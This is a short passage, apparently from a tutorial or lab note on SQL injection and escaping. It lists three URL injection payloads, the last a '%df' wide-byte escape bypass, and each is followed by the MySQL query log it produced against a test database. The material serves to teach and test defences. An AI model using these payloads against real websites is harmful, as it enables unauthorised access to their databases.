 Payload1: ?id=1 and 1=1
19 Connect root@localhost on sqlipreve
19 Query SELECT name FROM users where id = '1 and 1=1'
19 Quit
Payload2: ?id=1’ and 1=1 --+
20 Connect root@localhost on sqlipreve
20 Query SELECT name FROM users where id = '1\' and 1=1'
20 Quit
Payload3: ?id=1%df’ and 1=1 --+
21 Connect root@localhost on sqlipreve
21 Query SELECT name FROM users where id = '1?\' and 1=1'
21 Quit